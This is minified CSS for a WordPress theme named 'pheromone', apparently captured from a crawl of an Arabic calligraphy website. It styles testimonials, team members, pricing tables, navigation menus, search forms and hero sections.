.pheromone_testimonial_content_holder{background:#fff;padding:30px;line-height:1.75;font-size:16px;margin:0;padding-bottom:15px;border-top-left-radius:4px;border-top-right-radius:4px}.pheromone_testimonial_holder.box .pheromone_testimonial_author_holder{background:#fff;padding-bottom:15px;font-weight:600;color:#555;font-size:16px;position:relative;border-top:1px solid #f4f4f4;padding-top:15px;border-bottom-left-radius:4px;border-bottom-right-radius:4px}.pheromone_testimonial_content_holder{margin-bottom:20px;padding:0 150px;margin-top:15px;line-height:2;text-align:center;overflow:visible;display:block!important;font-size:18px}.pheromone_testimonial_content_holder.white{color:#fff}.pheromone_testimonial_holder.box .pheromone_testimonial_author_holder::before,.pheromone_testimonial_holder.box .pheromone_testimonial_author_holder::after{position:absolute;content:'';pointer-events:none;left:50%;width:34px;height:34px;-webkit-transform:translateX(-50%) rotate(45deg);transform:translateX(-50%) rotate(45deg);background:#fff;bottom:-17px}.pheromone_testimonial_holder.box .pheromone_tesimonial_image{display:inline-block;text-align:center;width:100%;height:auto;padding-top:35px}.pheromone_testimonial_holder.box .pheromone_tesimonial_image img{width:75px!important;text-align:center;border-radius:50%;display:inline-block!important;border:2px solid #fff}.pheromone_tesimonial_image{display:inline-block;text-align:center;width:100%;height:auto;padding-top:15px}.pheromone_tesimonial_image img{width:75px!important;text-align:center;border-radius:50%;display:inline-block!important;border:2px solid #fff}.owl-nav .owl-prev{position:absolute;top:50%;left:0}.owl-nav .owl-next{position:absolute;top:50%;right:0}.owl-item .pheromone_strange_portfolio_item{margin-bottom:0}.owl-item .pheromone_vc_potrfolio a{cursor:move}.owl-carousel .owl-item img.opacity{opacity:.6;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear}.owl-carousel .owl-item img.opacity:hover{opacity:1;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear}.pheromone_owl_slider{max-width:1600px!important}.pheromone_opacity{opacity:.5}.pheromone_full{margin-left:15px!important;margin-right:15px!important}.pheromone_pt_holder{padding:20px;border:5px solid #f1f1f1;background:#fff;border-radius:5px}.pheromone_pt_header{text-align:center}.pheromone_pt_desc{margin-bottom:25px;border-bottom:1px solid #eaeaea;padding-bottom:20px}.pheromone_pt_title{margin:0}.pheromone_pt_price{font-size:62px;line-height:70px;font-weight:700;color:#000;position:relative;padding:10px 20px}.pheromone_pr_cur{font-size:24px;position:absolute;top:0;left:0;color:#999;font-weight:400}.pheromone_pr_period{font-size:24px;position:absolute;bottom:0;right:-30px;color:#999;font-weight:400}.pheromone_pt_list{margin:0;padding-right:10px!important;padding-left:10px!important;margin-top:25px!important;display:block;border-top:1px solid #eaeaea;padding-top:25px!important}.pheromone_pt_list .pheromone_list_item{display:block!important}.pheromone_pt_list .pheromone_list_item{border-bottom:1px solid #eaeaea!important;padding-bottom:15px!important;margin-bottom:15px!important}.pheromone_pt_list .pheromone_item_title{margin:0}.pheromone_pt_featured{margin-top:-25px!important;margin-bottom:-25px;padding:50px 20px}.pheromone_progress{border-radius:0px!important;box-shadow:none;height:10px;background-color:#eaeaea;text-align:left!important}.pheromone_progress .progress-bar{text-align:left!important;padding-left:15px;display:table}.pheromone_progress .progress-bar span{display:table-cell;vertical-align:middle;font-size:13px!important}.vc_team_member_holder h3{margin-bottom:-4px!important;font-weight:normal!important;margin-top:10px}.vc_team_member_holder h5{margin-bottom:10px!important;color:#333;margin-top:10px}.vc_team_member_holder{background:#fff;margin-bottom:30px}.pheromone_cont_holder{padding:15px;background:#f3f3ef}.pheromone_cont_holder h6{font-size:10px;opacity:.6}.pheromone_team_cont{margin-top:20px}.vc_team_member_image_holder{position:relative;overflow:hidden}.vc_team_member_holder .pheromone_mask_holder{opacity:0;position:absolute;background:rgba(255,255,255,0);display:block;visibility:hidden;top:0;width:100%;height:100%;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear;-webkit-backface-visibility:hidden;backface-visibility:hidden}.vc_team_member_holder .pheromone_mask{position:absolute;text-align:center;margin:0 auto;top:50%;display:inline-block;width:100%;color:#666}.inner_img_holder{text-align:center}.vc_team_member_image_holder:hover .pheromone_mask_holder{opacity:1;visibility:visible;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear}.pheromone_icons a{margin-top:10px;color:#000;background-position:center;background-repeat:no-repeat;width:30px!important;height:30px!important;-webkit-backface-visibility:hidden;zoom:1;visibility:hidden;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear;-webkit-backface-visibility:hidden;backface-visibility:hidden;opacity:0;padding:0 5px;display:inline-block}.vc_team_member_image_holder:hover .pheromone_icons a{visibility:visible;opacity:1;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear;-webkit-backface-visibility:hidden;backface-visibility:hidden}.pheromone_mask h5{opacity:0;margin-bottom:30px!important;margin-top:-40px;display:block;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear;-webkit-backface-visibility:hidden;backface-visibility:hidden}.vc_team_member_image_holder:hover .pheromone_mask h5,.pheromone_mask_holder{opacity:1;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear;-webkit-backface-visibility:hidden;backface-visibility:hidden}.pheromone_mask h5 span{display:inline-block;background:#fff;padding:5px;border-radius:4px}.pheromone_icons a:hover{opacity:1!important}.pheromone_team_cont_holder{padding:25px;border:none;background:#fff;margin:0 20px}.pheromone_team_cont_holder h6{margin-bottom:0;color:#000;text-transform:uppercase;font-size:19px;padding-bottom:10px;padding-top:5px}.vc_tta-color-grey .vc_tta-title-text{color:#000}h4.vc_tta-panel-title{font-size:16px!important}.pheromone_big_icons i{display:block!important;font-size:32px!important;color:#000}.pheromone_big_icons .vc_tta-title-text{margin-left:0px!important;margin-top:20px!important;display:block!important}.vc_tta.vc_general .vc_tta-panel-title>a{padding:20px!important}.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#222!important;background:#fafafa!important}.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#222!important}.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#eee!important}.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#eee!important}.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#eee!important}.vc_tta.vc_general .vc_tta-panel-body{padding:20px!important}.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left.vc_tta-panel-title>a{padding-left:46px!important}.progress-circle{display:inline-block;position:relative;margin:30px 0}.progress-circle.white .circle,.progress-circle.white .agenda{color:#fff}.progress-circle .circle{position:relative;margin:0 20px;text-align:center;width:100px}.progress-circle .circle span{position:absolute;top:50%;left:50%;display:inline-block;margin-top:-17px;margin-left:-20px;font-family:"Roboto Mono",sans-serif;letter-spacing:-1px}.progress-circle .circle span:after{content:'%';margin-left:.1em}.agenda{padding-top:5px;position:relative;bottom:0;text-align:center}.img-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;background-color:#000;opacity:.55;-webkit-transition:all 0.35s linear;-moz-transition:all 0.35s linear;-ms-transition:all 0.35s linear;-o-transition:all 0.35s linear;transition:all 0.35s linear;z-index:99}.video-button{display:table;margin:auto}.video-button span{width:70px;height:70px;border-radius:50%;border:2px solid #fff;line-height:70px;text-align:center;display:block;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear}.video-button span i{text-align:center;font-size:45px;color:#fff;line-height:70px;position:relative;top:-2px;left:5px;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear}.video-button:hover a,.video-button:hover i{color:#5AC8FB;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear}.video-button:hover span{border-color:#5AC8FB;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear}.intro{display:table;text-align:center;width:100%;color:#fff;text-shadow:0 1px 3px rgba(0,0,0,.2);overflow:hidden;position:relative;background-repeat:no-repeat;background-position:center center;z-index:0;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;height:100vh}.intro a{color:#fff}.intro a:hover{color:#ccc;text-decoration:none}.introhalf{height:auto!important}.intro .intro-body{display:table-cell;vertical-align:middle;padding:130px 0 50px;width:100%;position:relative;z-index:1}.intro .intro-body .badge{background-color:rgba(76,106,121,.8);color:#eee;font-size:12px;position:absolute;margin:-11px -32px;line-height:1;text-shadow:none;letter-spacing:1px;border-radius:50%!important;width:45px;height:45px;text-align:center;padding:17px 2px 0 2px;font-weight:800}.introhalf .intro-body{padding:180px 0 110px}.landing .intro-body:before{position:absolute;background:transparent}.intro-body:before{background:rgba(23,23,30,.6);content:"";left:0;top:0;position:absolute;width:100%;height:100%;z-index:-9}.intro .intro-body .brand-heading{font-size:40px;font-weight:800;letter-spacing:-2px;margin:0 0 5px}.intro h1{font-size:60px;font-weight:100;line-height:80px}.intro.full-coming h1{font-size:70px;font-weight:300;line-height:80px}.intro h1.classic{font-size:100px;line-height:100px;font-weight:400}.intro h1.classic2{font-size:110px;line-height:110px}.intro .lead{margin:40px 0 0}.intro-fullscreen{opacity:1!important}.intro-fullscreen .intro-body{padding:90px 0 20px}@media (max-height:600px){.intro-fullscreen{position:inherit}}@keyframes kenburns{0%{transform:scale(1.2)}100%{transform:scale(1)}}.intro .intro-body .brand-heading{font-size:46px}}.intro.solid-color .intro-body:before{background:transparent!important}.intro.solid-color{text-shadow:none!important}.intro .scroll-btn{width:57px;display:inline-block;text-align:center;margin:10px auto -10px}.marg40{margin-top:40px}.rotating{display:inline-block;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(0) rotateY(0) rotateZ(0);-moz-transform:rotateX(0) rotateY(0) rotateZ(0);-ms-transform:rotateX(0) rotateY(0) rotateZ(0);-o-transform:rotateX(0) rotateY(0) rotateZ(0);transform:rotateX(0) rotateY(0) rotateZ(0);-webkit-transition:0.5s;-moz-transition:0.5s;-ms-transition:0.5s;-o-transition:0.5s;transition:0.5s;-webkit-transform-origin-x:50%}.rotating .front,.rotating .back{left:0;top:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.rotating .front{position:absolute;display:inline-block;-webkit-transform:translate3d(0,0,1px);-moz-transform:translate3d(0,0,1px);-ms-transform:translate3d(0,0,1px);-o-transform:translate3d(0,0,1px);transform:translate3d(0,0,1px)}.rotating .back{display:block;opacity:0}.video-controls{position:absolute;bottom:30px;right:40px;z-index:1;opacity:.4;display:none}.video-controls-visible{display:inline}.video-controls .fa{color:#fff;padding:5px;width:25px}.video-controls a.fa{text-decoration:none}.mbYTP_wrapper{z-index:0!important}.icon-big{font-size:80px;line-height:120px;display:block}.full-coming .intro-body{padding:90px 0 20px}[id*="clock"]{font-family:"Open Sans",sans-serif;margin:30px 0}[id*="clock"] div{display:inline-block;font-size:14px;font-weight:700;margin:0 15px;text-transform:uppercase;letter-spacing:2px;line-height:60px}[id*="clock"] span{display:block;font-size:64px;font-weight:100;padding:30px 0;border-bottom:1px solid #ccc}@media (max-width:1170px){[id*="clock"] div{font-size:14px;margin:0 15px}[id*="clock"] span{font-size:48px;padding:18px 0}}@media (max-width:768px){[id*="clock"] div{font-size:14px;margin:0 15px}[id*="clock"] span{font-size:42px;padding:15px 0}}@media (max-width:468px){[id*="clock"] div{font-size:11px;margin:0 7px}[id*="clock"] span{font-size:32px;padding:5px 0}}.magic,.magic2{position:absolute;width:100%;z-index:0;top:0;left:0}.footer-copy-text{text-transform:uppercase;padding-top:10px}.subscribe-form{padding-bottom:10px}.small-form{margin:0 auto 40px!important;max-width:480px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/css/theme-style.css?ver=1752811063
body_size: 13615
content:
body{font:200 16px/1.7 Kanit,sans-serif;letter-spacing:.03em;color:#555;background-color:#fff;-webkit-font-smoothing:antialiased}#preloader{top:0;left:0;right:0;bottom:0;position:fixed;background-color:#fff;z-index:99999;height:100%;width:100%;overflow:hidden}#status{position:absolute;left:50%;top:50%;margin:auto;width:50px;height:50px;margin-top:-25px;margin-left:-25px;border-radius:50%;display:inline-block;vertical-align:middle;background:#d3bd98;animation:1.15s infinite ease-in-out;-webkit-animation:1.15s infinite ease-in-out;-moz-animation:1.15s infinite ease-in-out;animation-name:loader;-webkit-animation-name:loader;-moz-animation-name:loader}#status:before,#status:after{animation:1.15s infinite ease-in-out;-webkit-animation:1.15s infinite ease-in-out;-moz-animation:1.15s infinite ease-in-out}#status:before,#status:after{width:100%;height:100%;border-radius:50%;position:absolute;top:0;left:0}@keyframes loader{from{transform:scale(0);opacity:1}to{transform:scale(1);opacity:.5}}@-ms-keyframes loader{from{-ms-transform:scale(0);opacity:1}to{-ms-transform:scale(1);opacity:.5}}@-webkit-keyframes loader{from{-webkit-transform:scale(0);opacity:1}to{-webkit-transform:scale(1);opacity:.5}}@-moz-keyframes loader{from{-moz-transform:scale(0);opacity:1}to{-moz-transform:scale(1);opacity:.5}}.wrapper{margin:0 auto;width:100%;overflow:hidden;background:#fff;position:relative;z-index:1}.no-overflow{overflow:inherit!important}body.vegas-container .wrapper{background:transparent}body.vegas-container .main-content{background:transparent}h1,h2,h3,h4,h5,h6{font-family:"Kanit",sans-serif;margin:0 0 35px;text-transform:uppercase;letter-spacing:.18em;line-height:1.5;font-weight:300}h5,h6{margin:0 0 20px;font-weight:300}.no-transform{text-transform:none}p{margin:0 0 35px}b,strong{font-weight:bold!important}input,textarea{-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;transition:all 0.25s linear;border:1px solid #ddd;padding:3px}input:focus,textarea:focus{border-color:#aaa!important;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;transition:all 0.25s linear}a{text-decoration:none;color:#222;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;transition:all 0.25s linear}a img{-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;transition:all 0.25s linear}section,.section{position:relative;z-index:992;padding-top:120px;padding-bottom:0}.section-small{padding-top:80px;padding-bottom:80px}img{-webkit-filter:blur(0);filter:blur(0)}a,img,:focus,input{outline:none!important}a:hover,a:focus{color:#666;text-decoration:none}a img:hover{opacity:.7}.no-pad{padding:0!important;margin:0!important}.no-pad-btm{padding-bottom:0!important}.no-pad-top{padding-top:0!important}button:hover{text-decoration:none;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear;opacity:.65}.fa{opacity:.5}a .fa{opacity:.5;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}a:hover .fa{opacity:1!important;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.marg50{margin-top:50px;display:inline-block}td,th{padding:15px}ul,ol{margin-bottom:1.5em}.wrapper .pheromone_full_row_vc{width:100%}.wrapper.boxed .pheromone_full_row_vc{max-width:1500px}.wp-caption{margin-bottom:1.75em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin:0}.wp-caption .wp-caption-text{color:#686868;font-size:13px;font-style:italic;padding-top:.5384615385em}.gallery-caption{color:#686868;display:block;font-size:13px;font-style:italic;padding-top:.5384615385em}.bypostauthor{display:inline-block}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto}.header{background:#fff;position:relative}.header-white{background:#fff;width:1170px;margin:auto}.logo{width:100%;color:#fff;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out;line-height:50px}.logowhite{display:inline-block;max-width:100%;height:auto}.logodark{display:none;max-width:100%;height:auto}.navbar.top-nav-collapse .logowhite{display:none}.navbar.top-nav-collapse .logodark{display:inline-block}.navbar.top-nav-collapse .logo{padding-top:0;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;transition:all .8s ease;line-height:60px}.logo a{font-size:28px;text-transform:capitalize;color:#333;line-height:1}.logo a span{position:relative;top:3px}.navbar .fa,.navbar a .fa{opacity:1!important}.navbar .fa{font-size:16px;line-height:1px;position:relative;top:-2px}.navbar.transparent .logo a{color:#fff}.navbar.transparent.top-nav-collapse .logo a{color:#333}.logo a:hover,.logo a:focus{text-decoration:none;color:#333}.pheromone_vc_button{letter-spacing:2px;outline:0;text-transform:uppercase;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;text-shadow:none;text-decoration:none;font-weight:400;padding:8px 25px}.soc-area{margin:35px 0 10px 0;height:30px;line-height:30px}.search-area form>div{padding:10px 44px 10px 10px;height:40px;border:1px solid #eee;background:#fff}.search-area form>div:before{position:absolute;color:#000;content:"\f4a5";text-transform:none;font-weight:400;font-style:normal;font-variant:normal;font-size:19px;font-family:"Ionicons";speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:19px}.search-area form label{display:none}.search-area input[name="s"]{float:left;padding:0;width:100%;height:20px;border:none;font-weight:300;margin-top:-2px}.search-area input[type="submit"]{position:relative;float:right;margin:-5px -39px 0 0;padding:0;width:30px!important;height:30px;border:none!important;background:none!important;text-indent:-9999px}.classic{font-family:"Great Vibes",sans-serif;font-weight:400;text-transform:capitalize;letter-spacing:0;margin:0 0 15px;transform:rotate(-4deg)!important;-moz-transform:rotate(-4deg)!important;-webkit-transform:rotate(-4deg)!important}.intro h1.classic{font-size:100px;line-height:100px;margin-bottom:35px}.thin{font-weight:100!important}.page-template-coming-soon .header{display:none}.page-template-coming-soon footer{display:none}.navbar-fixed-top{border:none}.navbar-custom{margin-bottom:0;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;transition:all .8s ease;border-bottom:1px solid #eee;padding:30px}.navbar-custom.top-nav-collapse{background-color:#fff;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;transition:all .8s ease;border-bottom:1px solid #eee}.navbar-custom.top-nav-collapse .nav>li>a{padding:20px 14px;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;transition:all .8s ease}.navbar-custom.top-nav-collapse .navbar-brand{padding-top:16px}.navbar-custom.top-nav-collapse .pheromone_woo_cart{padding:17px 22px 17px 22px;;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;transition:all .8s ease}.navbar-custom.top-nav-collapse .cart_search_block .pheromone_woo_cart{padding:0}.navbar-custom.top-nav-collapse .container.full .pheromone_woo_cart{padding:0}.navbar-custom.top-nav-collapse .container.full .cart_search_block>li{padding:20px 14px;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;transition:all .8s ease}.navbar-custom.top-nav-collapse .container.full .cart_search_block>li.menu-divider{padding:0;margin-top:20px;border-color:#b3b3b3}.navbar-custom.top-nav-collapse .navbar-brand .logodark{max-width:160px;max-height:20px}.navbar-custom .navbar-brand i{vertical-align:middle}.navbar-custom .navbar-brand:focus{outline:0}.navbar-custom .navbar-brand .navbar-toggle{padding:4px 6px;font-size:16px;color:#fff}.navbar-custom .navbar-brand .navbar-toggle:focus,.navbar-custom .navbar-brand .navbar-toggle:active{outline:0}.nav>li>a{padding:18px;font-size:13px;font-weight:400;text-transform:uppercase;text-decoration:none;letter-spacing:2px}.navbar-custom .nav li a{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.navbar-custom .nav li a:hover{outline:0;background-color:transparent;cursor:pointer}.navbar-custom .nav li a:focus,.navbar-custom .nav li a:active{outline:0;background-color:transparent}.navbar-custom .nav li.active{outline:0;background-color:transparent!important}.navbar-custom .nav li.active a{color:#789!important}.navbar-custom .nav li.active a:hover{color:#789}.dropdown-menu{right:0;left:auto;border:0;border-radius:0;box-shadow:none;margin:0;background-color:rgba(255,255,255,.97);color:#fff;min-width:230px!important;padding:10px 0;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu>li>a{font-size:13px;font-weight:400;padding:11px 18px;white-space:normal;color:#555;text-transform:uppercase}.dropdown-menu>.active>a{color:#333!important;background-color:transparent}.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{background-color:transparent}.nav .open>a{background-color:transparent;border-color:transparent}.nav .open>a:focus,.nav .open>a:hover{background-color:transparent;border-color:transparent}.search-form{margin:5px 10px;width:250px;font-size:14px}.search-form .form-control{color:#ccc!important}.search-button{width:42px;height:40px;line-height:38px;margin-top:-22px;position:absolute;top:50%;right:12px;overflow:hidden;background:transparent;color:#888;border:none;outline:none}.search-form{padding:10px;width:100%;border-bottom:#555;margin:0}.share-class a.active-menu{color:#d3bd98!important}.nav .badge{background-color:#789;color:#fff;padding:4px 5px 5px 6px;font-size:11px;position:absolute;margin:-10px -5px;line-height:1;border-radius:50%!important}.navbar-toggle{padding:10px 0}.navbar-toggle .icon-bar{width:30px;border-radius:0;background:#fff;height:3px}.top-nav-collapse .icon-bar{background:#333}.vmenu{display:inline-block;margin:0;padding:0}a.btn-nav .btn{margin-bottom:0}.navbar-custom .nav .dropdown-menu li a.btn-nav:hover{background-color:transparent}.menu-divider{width:1px;border-right:1px solid #b3b3b3;line-height:18px;margin:23px 15px 0}.dropdown-menu strong{padding:20px 0 16px 18px;display:block;font-size:13px;font-weight:800;line-height:1px;color:#333!important}.nav .active{height:auto!important}.navbar-nav:not(.sm-collapsible) ul .caret{position:absolute;right:0;margin-top:6px;margin-right:15px;border-top:4px solid transparent;border-bottom:4px solid transparent;border-left:4px dashed}.navbar-nav:not(.sm-collapsible) ul a.has-submenu{padding-right:30px}.navbar-nav.sm-collapsible .caret,.navbar-nav.sm-collapsible ul .caret{position:absolute;right:0;margin:-25px 14px 0 0;padding:0;width:32px;height:26px;line-height:24px;text-align:center;border-width:1px;border-style:solid}.navbar-nav.sm-collapsible .caret:before{content:'+';font-family:monospace;font-size:20px}.navbar-nav.sm-collapsible .open>a>.caret:before{content:'-'}.navbar-nav.sm-collapsible a.has-submenu{padding-right:50px}.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] .caret,.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] ul .caret{position:static;margin:0 0 0 2px;padding:0;width:0;height:0;border-top:4px dashed;border-right:4px solid transparent;border-bottom:0;border-left:4px solid transparent}.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] .caret:before{content:''!important}.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] a.has-submenu{padding-right:15px}.navbar-nav span.scroll-up,.navbar-nav span.scroll-down{position:absolute;display:none;visibility:hidden;height:20px;overflow:hidden;text-align:center}.navbar-nav span.scroll-up-arrow{position:absolute;top:-2px;left:50%;margin-left:-8px;width:0;height:0;overflow:hidden;border-top:7px dashed transparent;border-right:7px dashed transparent;border-bottom:7px solid;border-left:7px dashed transparent}.navbar-nav span.scroll-down-arrow{position:absolute;top:-2px;left:50%;margin-left:-8px;width:0;height:0;overflow:hidden;border-top:7px dashed transparent;border-right:7px dashed transparent;border-bottom:7px solid;border-left:7px dashed transparent;top:6px;border-top:7px solid;border-right:7px dashed transparent;border-bottom:7px dashed transparent;border-left:7px dashed transparent}.navbar-nav.sm-collapsible ul .dropdown-menu>li>a,.navbar-nav.sm-collapsible ul .dropdown-menu .dropdown-header{padding-left:35px}.navbar-nav.sm-collapsible ul ul .dropdown-menu>li>a,.navbar-nav.sm-collapsible ul ul .dropdown-menu .dropdown-header{padding-left:45px}.navbar-nav.sm-collapsible ul ul ul .dropdown-menu>li>a,.navbar-nav.sm-collapsible ul ul ul .dropdown-menu .dropdown-header{padding-left:55px}.navbar-nav.sm-collapsible ul ul ul ul .dropdown-menu>li>a,.navbar-nav.sm-collapsible ul ul ul ul .dropdown-menu .dropdown-header{padding-left:65px}.navbar-nav ul.sm-nowrap .current-menu-ancestor>a{color:#d3bd98}.navbar-nav ul.sm-nowrap .current-menu-ancestor li.current-menu-item a{color:#d3bd98}.navbar-nav ul.sm-nowrap li.current-menu-item>a{color:#d3bd98}.navbar-nav ul.sm-nowrap>li>a.has-submenu:after{font-family:FontAwesome;content:"\f105";position:absolute;right:25px}.navbar-nav ul.sm-nowrap>li.disable>a{padding:20px 0 16px 18px;display:block;font-size:14px;font-weight:500;line-height:1px;color:#555!important;cursor:default}.navbar-nav ul.sm-nowrap>li.disable>a:hover{background:transparent}.navbar-nav ul.sm-nowrap>li.new>a:after{content:'new';padding:3px 7px;text-transform:uppercase;display:inline;font-size:75%;font-weight:400;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#c00;margin-left:5px}.navbar-nav>li.menu-item-has-children>a.has-submenu:after{font-family:FontAwesome;content:"\f107";-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-size:13px;position:absolute;right:0;top:50%;margin-top:-7px;line-height:1}.navbar-nav.sm-collapsible ul.sm-nowrap>li>a{white-space:normal}.navbar-right ul.dropdown-menu{left:auto;right:0}.dropdown-menu .fa{opacity:0.5!important;line-height:13px!important}.nav .fa{font-size:16px;line-height:1px}.nav .fa-angle-down{font-size:13px}.nav .fa,.nav a .fa{opacity:1!important}.nav .fa-plus{font-size:12px}@media (min-width:991px){.search-form input{background:transparent;border:0;width:200px}.navbar-custom{background:#fff;min-height:auto}.navbar-custom .nav .dropdown-menu li a:hover{background-color:#f6f6f6}@-webkit-keyframes fadeInPheromone{0%{opacity:0;transform:translate(0,-40px)}100%{opacity:1;transform:translate(0,0)}}@keyframes fadeInPheromone{0%{opacity:0;transform:translate(0,-40px)}100%{opacity:1;transform:translate(0,0)}}li:hover ul.dropdown-menu{opacity:1;-webkit-animation:fadeInPheromone 0.7s;animation:fadeInPheromone 0.7s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}ul.nav li.dropdown:hover>ul.dropdown-menu{display:block}.navbar-left{float:right!important}li.columns-2 ul.dropdown-menu{left:0!important;padding:20px 22px 25px}li.columns-3 ul.dropdown-menu{left:0!important;padding:20px 22px 25px;-moz-column-count:3;-webkit-column-count:3;column-count:3;min-width:760px!important}li.columns-2 ul.dropdown-menu{-moz-column-count:2;-webkit-column-count:2;column-count:2;min-width:380px!important}li.columns-3 ul.dropdown-menu>li{display:inline-block;width:100%}li.columns-2 ul.dropdown-menu>li{display:inline-block;width:100%}li.columns-2 ul.dropdown-menu{-moz-column-count:2;-webkit-column-count:2;column-count:2;min-width:380px!important}li.columns2 .btn-white,li.columns3 .btn-white{margin-top:12px;display:inline-block}.navbar-fixed-top .caret,.navbar-fixed-top .open>.dropdown-menu{display:none}.angle-right:after{float:right;font-family:'fontawesome';content:"\f105";color:inherit;position:absolute;right:20px}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:400px}.navbar-collapse{float:right}.head-search input[name="s"]{height:50px;font-size:13px;text-transform:uppercase;font-weight:300;width:100%;padding:15px 45px 15px 15px;border-top:none}.head-search input[name="s"]:focus{border:1px solid #eee}.head-search input[type="submit"]{padding:0;float:right;margin-top:-15px;position:relative;background:transparent;color:rgba(0,0,0,.54);border:none;width:45px;height:50px;margin-right:-14px}.head-search input[type="submit"]:hover{background:transparent;transition:background 200ms linear}.head-search span{float:right;margin-top:-35px;position:relative;margin-right:15px}.head-search span:before{font-family:"Ionicons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f4a5";font-size:20px;color:rgba(0,0,0,.54);position:relative;left:33px}.search-title{padding-top:0;margin-top:0}.icons-social{display:block;float:right;height:60px}.icons-social a{float:left;transition:all 200ms linear;font-family:'FontAwesome';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:17px;width:40px;height:60px;text-align:center;line-height:30px;line-height:60px;background:#fff;color:#666}.icons-social a:hover{transition:all 250ms linear;background:transparent;text-decoration:none}.wrap-content{margin-top:0}.single .content{padding-top:80px;padding-bottom:0}.home .post-content p{margin-bottom:15px}.has-post-thumbnail.standart-post .post-thumbnail .post-hover a{background-position:center!important;background-repeat:no-repeat!important;background-size:cover!important;position:relative;display:block;height:400px}.img-slide a{background-position:center!important;background-repeat:no-repeat!important;background-size:cover!important;position:relative;display:block;height:230px;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear}.img-slide 